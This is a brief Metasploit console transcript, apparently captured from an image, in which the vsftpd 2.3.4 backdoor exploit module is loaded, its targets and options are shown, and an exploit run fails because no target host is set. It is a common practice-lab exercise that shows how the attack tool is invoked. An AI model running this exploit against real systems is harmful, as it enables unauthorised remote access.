 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET Automatic
TARGET => Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KA
OFFENSIVE